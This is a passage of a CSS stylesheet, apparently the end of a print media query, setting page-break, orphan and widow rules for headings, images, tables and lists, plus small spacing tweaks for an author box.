		top: -10rem;
	}
	.author-box {
		margin-bottom: 0;
	}
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}
	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}
	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}
	dl,
	ol,
	ul {
		page-break-before: avoid;
	}
}
